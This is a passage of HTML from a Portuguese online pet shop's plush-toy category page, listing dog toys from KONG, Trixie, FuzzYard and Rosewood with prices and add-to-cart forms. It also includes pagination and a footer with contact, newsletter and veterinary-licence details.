                <img src="https://petcity.pt/9823-home_default/kong-comfort-kiddos-elefante-k14-rlc53e.jpg"
                  alt="KONG COMFORT KIDDOS ELEFANTE - ELEFANTE - XS - K14-RLC53E"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/9823-large_default/kong-comfort-kiddos-elefante-k14-rlc53e.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/4807-14445-kong-comfort-kiddos-elefante-k14-rlc53e-035585360485.html#/4873-embalagem-xs/5852-modelo-elefante"
                  content="https://petcity.pt/brinquedos-peluches/4807-14445-kong-comfort-kiddos-elefante-k14-rlc53e-035585360485.html#/4873-embalagem-xs/5852-modelo-elefante">KONG COMFORT KIDDOS ELEFANTE</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        5,60 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="4807"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="14445">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="4900"
      data-id-product-attribute="14696">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/4900-14696-kong-comfort-kiddos-pig-k14rlc33e-035585360331.html#/4804-embalagem-s/5336-modelo-porco"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/10057-home_default/kong-comfort-kiddos-pig-k14rlc33e.jpg"
                  alt="KONG COMFORT KIDDOS PIG - Porco - S - K14RLC33E"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/10057-large_default/kong-comfort-kiddos-pig-k14rlc33e.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/4900-14696-kong-comfort-kiddos-pig-k14rlc33e-035585360331.html#/4804-embalagem-s/5336-modelo-porco"
                  content="https://petcity.pt/brinquedos-peluches/4900-14696-kong-comfort-kiddos-pig-k14rlc33e-035585360331.html#/4804-embalagem-s/5336-modelo-porco">KONG COMFORT KIDDOS PIG</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        7,09 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="4900"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="14696">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="4913"
      data-id-product-attribute="14728">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/4913-14728-kong-tugger-knots-sapo-nk31e-035585454047.html#/5240-embalagem-s_m"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/10085-home_default/kong-tugger-knots-sapo-nk31e.jpg"
                  alt="KONG TUGGER KNOTS SAPO - S - M - NK31E"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/10085-large_default/kong-tugger-knots-sapo-nk31e.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/4913-14728-kong-tugger-knots-sapo-nk31e-035585454047.html#/5240-embalagem-s_m"
                  content="https://petcity.pt/brinquedos-peluches/4913-14728-kong-tugger-knots-sapo-nk31e-035585454047.html#/5240-embalagem-s_m">KONG TUGGER KNOTS SAPO</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        8,19 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="4913"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="14728">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="5067"
      data-id-product-attribute="15441">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/5067-15441-trixie-burro-em-peluche-c-som-original-4011905359816.html#/7534-embalagem-24cm"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/24389-home_default/trixie-burro-em-peluche-c-som-original.jpg"
                  alt="TRIXIE BURRO EM PELUCHE C/ SOM ORIGINAL - 24cm - TX35981"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/24389-large_default/trixie-burro-em-peluche-c-som-original.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/5067-15441-trixie-burro-em-peluche-c-som-original-4011905359816.html#/7534-embalagem-24cm"
                  content="https://petcity.pt/brinquedos-peluches/5067-15441-trixie-burro-em-peluche-c-som-original-4011905359816.html#/7534-embalagem-24cm">TRIXIE BURRO EM PELUCHE C/ SOM ORIGINAL</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        5,50 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="5067"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="15441">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="5691"
      data-id-product-attribute="17626">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/5691-17626-fuzzyard-xmas-toy-rodney-reindeer-9345719074937.html#/4804-embalagem-s"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/17868-home_default/fuzzyard-xmas-toy-rodney-reindeer.jpg"
                  alt="FUZZYARD XMAS TOY RODNEY REINDEER - L - FZT839"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/17868-large_default/fuzzyard-xmas-toy-rodney-reindeer.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/5691-17626-fuzzyard-xmas-toy-rodney-reindeer-9345719074937.html#/4804-embalagem-s"
                  content="https://petcity.pt/brinquedos-peluches/5691-17626-fuzzyard-xmas-toy-rodney-reindeer-9345719074937.html#/4804-embalagem-s">FUZZYARD XMAS TOY RODNEY REINDEER</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        14,99 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="5691"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="17626">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="5692"
      data-id-product-attribute="17631">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/5692-17631-fuzzyard-xmas-toy-tree-rex-9345719074784.html#/4804-embalagem-s"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/17942-home_default/fuzzyard-xmas-toy-tree-rex.jpg"
                  alt="FUZZYARD XMAS TOY TREE REX - L - FZT824"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/17942-large_default/fuzzyard-xmas-toy-tree-rex.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/5692-17631-fuzzyard-xmas-toy-tree-rex-9345719074784.html#/4804-embalagem-s"
                  content="https://petcity.pt/brinquedos-peluches/5692-17631-fuzzyard-xmas-toy-tree-rex-9345719074784.html#/4804-embalagem-s">FUZZYARD XMAS TOY TREE REX</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        14,99 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="5692"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="17631">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="5695"
      data-id-product-attribute="18766">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/5695-18766-rosewood-richie-reindeeer-5025659496542.html#/8336-embalagem-19_x_22cm"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/25594-home_default/rosewood-richie-reindeeer.jpg"
                  alt="ROSEWOOD RICHIE REINDEEER - 19 x 22cm - XMAS00190"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/25594-large_default/rosewood-richie-reindeeer.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/5695-18766-rosewood-richie-reindeeer-5025659496542.html#/8336-embalagem-19_x_22cm"
                  content="https://petcity.pt/brinquedos-peluches/5695-18766-rosewood-richie-reindeeer-5025659496542.html#/8336-embalagem-19_x_22cm">ROSEWOOD RICHIE REINDEEER</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        13,99 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="5695"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="18766">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="5696"
      data-id-product-attribute="18767">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/brinquedos-peluches/5696-18767-rosewood-snoop-snowman-5025659496504.html#/8337-embalagem-35_x_315cm"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/25583-home_default/rosewood-snoop-snowman.jpg"
                  alt="ROSEWOOD SNOOP SNOWMAN - 35 x 31,5cm - XMAS00189"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/25583-large_default/rosewood-snoop-snowman.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/brinquedos-peluches/5696-18767-rosewood-snoop-snowman-5025659496504.html#/8337-embalagem-35_x_315cm"
                  content="https://petcity.pt/brinquedos-peluches/5696-18767-rosewood-snoop-snowman-5025659496504.html#/8337-embalagem-35_x_315cm">ROSEWOOD SNOOP SNOWMAN</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        13,99 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="5696"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="18767">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

    </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      A mostrar 1-20 de 75 item(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
             <ul class="page-list clearfix text-sm-center">
          

            <li  class="current" >
                              <a
                  rel="nofollow"
                  href="https://petcity.pt/1869-brinquedos-peluches"
                  class="disabled js-search-link"
                >
                                      1
                                  </a>
                          </li>
          

            <li >
                              <a
                  rel="nofollow"
                  href="https://petcity.pt/1869-brinquedos-peluches?page=2"
                  class="js-search-link"
                >
                                      2
                                  </a>
                          </li>
          

            <li >
                              <a
                  rel="nofollow"
                  href="https://petcity.pt/1869-brinquedos-peluches?page=3"
                  class="js-search-link"
                >
                                      3
                                  </a>
                          </li>
          

            <li >
                              <a
                  rel="nofollow"
                  href="https://petcity.pt/1869-brinquedos-peluches?page=4"
                  class="js-search-link"
                >
                                      4
                                  </a>
                          </li>
          

            <li >
                              <a
                  rel="next"
                  href="https://petcity.pt/1869-brinquedos-peluches?page=2"
                  class="next js-search-link"
                >
                                      Próximo<i class="material-icons">&#xE315;</i>
                                  </a>
                          </li>
                  </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Voltar ao topo
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
        

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    

  </section>

    
  </div>


            
          </div>
          
  
    
<div id="js-product-list-footer">
    </div>


        </div>
      
      
    </section>

    
              <section class="sugestion-box">
          <div class="container">
            <h2>Não encontra o produto que procura?</h2>
            <p>
              Preencha o nosso formulário e nós ajudamos!
            </p>
            <a class="btn btn-primary"
              href="https://petcity.pt/sugestoes">
              <i class="material-icons">mail</i>
              <span>Preencher Formulário</span>
            </a>
          </div>
        </section>
            <footer id="footer"
        class="js-footer">
        	 <div class="container">
 <div class="row">
   
     <div class="block_newsletter col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <div class="col-md-6 col-xs-12">
      <h2 id="block-newsletter-label">
        Subscreva a nossa newsletter
      </h2>
              <p>Pode cancelar a subscrição a qualquer momento.</p>
          </div>
    <div class="col-md-6 col-xs-12">
      <form action="https://petcity.pt/1869-brinquedos-peluches#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="input-wrapper col-xs-12 col-md-9">
            <input class="form-control" name="email" type="email" style="padding: 0.55rem 0.5rem;" value=""
              placeholder="O seu endereço de email" aria-labelledby="block-newsletter-label"
              required>
          </div>

          <div class="col-xs-12 col-md-3">
            <input class="btn btn-secondary" name="submitNewsletter" type="submit"
              value="Subscrever">
          </div>


          <input type="hidden" name="blockHookName" value="displayFooterBefore" />
          <input type="hidden" name="action" value="0">

          <div class="col-xs-12">
                        <input type="text"
    name="hp_newsletter_e9e95c84"
    value=""
    style="display:none"
    autocomplete="off" />

<input type="hidden"
    name="timestamp"
value="1768653387" />

                          
                      </div>
        </div>
      </form>
    </div>
  </div>
</div>
   
 </div>
</div>
<div class="footer-container">
 <div class="container">
   <div class="row">
     
       
<div class="block-contact col-md-5 links wrapper">
    <img class="logo-footer" src="https://petcity.pt/img/logo_mail-1666466533.jpg" />

  

  <p id="contact-infos">
        Rua D - Lote 98/99 Z., Ind. Casal dos Frades, 2435-661 Seiça, Portugal

          <br>
                  <a href='tel:+351917049278'>+351 917 049 278*</a>
            | <a href='mailto:geral@petcity.pt'>geral@petcity.pt</a>

    |
    <a
      href='https://www.google.com/maps/place/Pet+City/@39.6888902,-8.5526999,17z/data=!3m1!4b1!4m5!3m4!1s0xd227f3fab9a8661:0xff88f27fefe966e4!8m2!3d39.6888902!4d-8.5526999' target="_blank">Ver mapa</a><br>
      <span style="font-size: 10px;top: -8px;position: relative;">*Chamada para a rede móvel nacional</span>
</p>
<p><a href="/content/378-prr-recuperar-portugal"><img src="/img/PRR.png" alt="PRR" style="max-width: 100%;width: 545px;margin-left: -10px;"></a></p>

    <ul class="block-social">
              <li class="facebook"><a href="https://www.facebook.com/petcitypt/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@petcitypt" target="_blank" rel="noopener noreferrer">YouTube</a></li>
              <li class="instagram"><a href="https://www.instagram.com/petcitypt/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>

<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <p class="h3 myaccount-title hidden-md-down">
    <a href="https://petcity.pt/a-minha-conta" rel="nofollow">
      Minha conta
    </a>
  </p>
  <div class="title clearfix hidden-lg-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Minha conta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
          <li><a href="https://petcity.pt/seguimento-de-visitante" title="Seguir Encomenda"
          rel="nofollow">Seguir Encomenda</a></li>
      <li><a href="https://petcity.pt/a-minha-conta"
          title="Faça login na sua conta de cliente"
          rel="nofollow">Iniciar sessão</a></li>
      <li><a href="https://petcity.pt/inicio-de-sessao?create_account=1" title="Criar conta"
          rel="nofollow">Criar conta</a></li>
      <li>
  <a href="//petcity.pt/module/ps_emailalerts/account" title="Meus alertas">
    Meus alertas
  </a>
</li>
<!-- MODULE Loyalty -->
<li class="loyalty">
    <a href="https://petcity.pt/module/loyaltyeditpoints/points?process=summary" title="Meus pontos de fidelidade" rel="nofollow">
        Meus pontos de fidelidade
    </a>
</li>
<!-- END : MODULE Loyalty -->

      </ul>
</div><div class="col-md-2 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Informações</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Informações</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-40-2"
                class="cms-page-link"
                href="https://petcity.pt/content/40-pagamentos"
                title=""
                            >
              Envios e Pagamentos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-41-2"
                class="cms-page-link"
                href="https://petcity.pt/content/41-termos-e-condicoes"
                title=""
                            >
              Termos e Condições
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-42-2"
                class="cms-page-link"
                href="https://petcity.pt/content/42-politica-privacidade"
                title=""
                            >
              Política de Privacidade
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-43-2"
                class="cms-page-link"
                href="https://petcity.pt/content/43-devolucoes"
                title="Como funcionam as devoluções"
                            >
              Devoluções
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://petcity.pt/content/4-programas-de-fidelizacao"
                title=""
                            >
              Programas de fidelização
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://petcity.pt/content/1-quem-somos"
                title=""
                            >
              Quem Somos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://petcity.pt/contacte-nos"
                title="Use o nosso formulário para nos contactar"
                            >
              Contacte-nos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="col-md-3 complaint-book">
  <p class="h3">Medicamentos Veterinários.</p>
  <small>
    <a href="https://www.dgav.pt/medicamentos/conteudo/medicamentos-veterinarios/fornecimento-distribuicao-por-grosso-de-medicamentos-veterinarios-postos-de-venda-a-retalho-venda-a-distancia-de-mvnsrmv-indisponibilidade-certificados-obpr/venda-a-distancia-de-mvnsrmv/"
      target="_blank"
      rel="external"
      style="width: 107px;display: inline-block;float: left;margin: 4px 14px 0 0;">
      <img src="/img/cms/footer_vet.png"
        style="width: 100%;">
    </a>
    Posto de Venda de Medicamentos Veterinários. Autorização de Venda a
    Retalho de Medicamentos Veterinários nº 319/VRMV/2025 DGAV.
    Diretora técnica: Dra. Liliana Rodrigues Lopes. Para dúvidas ou questões,
    contacte-nos através do <a href="tel:+351917049278">917 049 278</a> ou do
    email: <a target="_blank"
      href="mailto:geral@petcity.pt">geral@petcity.pt</a></small>

  <a style="margin-top: 1rem; display: block;"
    href="https://www.livroreclamacoes.pt/inicio"
    target="_blank">
    <svg xmlns="http://www.w3.org/2000/svg"
      width="150"
      height="61.792"
      viewBox="0 0 150 61.792">
      <g transform="translate(0 0)">
        <g>
          <circle cx="30.896"
            cy="30.896"
            r="30.896"
            fill="#000000"></circle>
          <path d="M4.74,17.58H6.275v6.308h3.883V25.3H4.74Z"
            transform="translate(2.535 9.402)"
            fill="#FFFFFF"></path>
          <path d="M10.715,25.294H9.18V17.62h1.535Z"
            transform="translate(4.91 9.424)"
            fill="#FFFFFF"></path>
          <path
            d="M16.088,17.58h1.688L15.2,25.254H13.663L11.1,17.58h1.688l1.688,5.863Z"
            transform="translate(5.937 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M21.18,17.729a1.289,1.289,0,0,1,.706.537,1.9,1.9,0,0,1,.445.706,2.425,2.425,0,0,1,.184.8,2.133,2.133,0,0,1-.276,1.059,1.3,1.3,0,0,1-.875.706,1.213,1.213,0,0,1,.706.614,2.885,2.885,0,0,1,.184,1.243v1.243a.706.706,0,0,0,.261.445v.184h-1.78l-.092-.445c0-.184-.077-.445-.077-.614V23.5a1.826,1.826,0,0,0-.276-.982,1.412,1.412,0,0,0-.89-.261H17.865v3.07H16.33V17.652h3.638a5.664,5.664,0,0,1,1.213.077ZM17.9,18.88v2.041h1.688a2.763,2.763,0,0,0,.8-.077.783.783,0,0,0,.445-.89.936.936,0,0,0-.445-.982,1.105,1.105,0,0,0-.706-.092Z"
            transform="translate(8.734 9.438)"
            fill="#FFFFFF"></path>
          <path
            d="M27.527,24.684a3.315,3.315,0,0,1-2.486.89,3.177,3.177,0,0,1-2.486-.89A4.236,4.236,0,0,1,21.4,21.491a4.359,4.359,0,0,1,1.151-3.177,3.331,3.331,0,0,1,2.486-.89,3.177,3.177,0,0,1,2.486.89,4.037,4.037,0,0,1,1.151,3.192,4.3,4.3,0,0,1-1.151,3.177Zm-.982-1.151a2.717,2.717,0,0,0,.537-1.949,3.576,3.576,0,0,0-.537-1.965,1.949,1.949,0,0,0-2.686-.246,1.98,1.98,0,0,0-.261.246,2.655,2.655,0,0,0-.537,1.965,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.535-.706Z"
            transform="translate(11.442 9.313)"
            fill="#FFFFFF"></path>
          <path
            d="M33.816,17.775a2.747,2.747,0,0,1,1.335.982A3.07,3.07,0,0,1,35.688,20a6.569,6.569,0,0,1,.184,1.243,5.311,5.311,0,0,1-.614,2.563,2.671,2.671,0,0,1-2.579,1.427h-3.3V17.56h3.285A4.743,4.743,0,0,1,33.816,17.775ZM30.9,18.926V23.9h1.535a1.642,1.642,0,0,0,1.535-1.151,3.929,3.929,0,0,0,.261-1.535,3.745,3.745,0,0,0-.353-1.78,1.535,1.535,0,0,0-1.412-.614Z"
            transform="translate(15.713 9.392)"
            fill="#FFFFFF"></path>
          <path
            d="M40.242,19.007H36.159v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H34.64V17.58h5.6Z"
            transform="translate(18.527 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M46.645,17.759a1.335,1.335,0,0,1,.721.537,2.21,2.21,0,0,1,.353.614,2.133,2.133,0,0,1-.092,1.857,1.366,1.366,0,0,1-.89.706,1.765,1.765,0,0,1,.721.614,2.041,2.041,0,0,1,.169,1.243v1.243a.721.721,0,0,0,.276.445V25.2h-1.8a.89.89,0,0,1-.077-.445c0-.184-.092-.445-.092-.614v-.706a1.826,1.826,0,0,0-.276-.982,1.366,1.366,0,0,0-.875-.261H43.253v3.07H41.58V17.591h3.714A5.158,5.158,0,0,1,46.645,17.759Zm-3.377,1.151v2.041h1.688a2.41,2.41,0,0,0,.813-.092.783.783,0,0,0,.445-.875A.982.982,0,0,0,45.77,19a1.166,1.166,0,0,0-.721-.092Z"
            transform="translate(22.238 9.407)"
            fill="#000000"></path>
          <path
            d="M52.589,19.007H48.583v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H46.91V17.58H52.5Z"
